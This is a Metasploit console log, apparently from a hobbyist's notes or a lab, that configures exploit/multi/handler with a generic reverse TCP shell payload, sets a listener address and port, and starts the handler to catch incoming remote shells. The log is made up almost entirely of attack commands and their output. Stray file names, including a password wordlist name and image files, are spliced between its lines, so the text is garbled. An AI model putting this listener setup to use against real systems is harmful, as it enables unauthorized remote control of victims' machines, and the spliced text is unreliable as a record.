 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > options
research.png
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
64
IDA Freeware
Payload options (generic/shell_reverse_tcp):
Name   Current Setting  Required  Description
rockyou.txt
----   ---------------  --------  -----------
LHOST                   yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
coms_sys.png
Exploit target:
Id  Name
--  ----
msfconsole.png
0   Wildcard Target
msfvenom.png
msf6 exploit(multi/handler) > set LHOST 192.168.43.139
LHOST => 192.168.43.139
msf6 exploit(multi/handler) > set LPORT 6996
LPORT => 6996
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.43.139:6996
forensics.txt